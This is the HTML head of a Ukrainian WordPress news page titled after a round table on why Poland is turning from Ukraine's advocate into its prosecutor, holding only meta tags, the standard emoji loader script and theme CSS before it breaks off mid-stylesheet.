

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intermarium.in.ua/2017/07/17/14-lypnia-vidbuvsia-kruhlyi-stil-na-temu-chomu-polshcha-peretvoriuietsia-z-advokata-ukrainy-na-prokurora/
body_size: 19146
content:

<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://intermarium.in.ua/xmlrpc.php">
<!-- set faviocn-->
<title>14 липня відбувся круглий стіл на тему: &quot;Чому Польща перетворюється з адвоката України на прокурора?&quot; &#8211; ІЦ Міжморя</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; стрічка" href="https://intermarium.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Канал коментарів" href="https://intermarium.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; 14 липня відбувся круглий стіл на тему: &quot;Чому Польща перетворюється з адвоката України на прокурора?&quot; Канал коментарів" href="https://intermarium.in.ua/2017/07/17/14-lypnia-vidbuvsia-kruhlyi-stil-na-temu-chomu-polshcha-peretvoriuietsia-z-advokata-ukrainy-na-prokurora/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intermarium.in.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intermarium.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://intermarium.in.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://intermarium.in.ua/wp-content/themes/news247/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#EC0000; }.category-meta-bg a:hover:before{ border-top-color:#EC0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #EC0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#EC0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#EC0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #EC0000; }.trending-title:before{border-top:  7px solid #EC0000; }#home-search{border-top: 2px solid #EC0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #EC0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#D70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
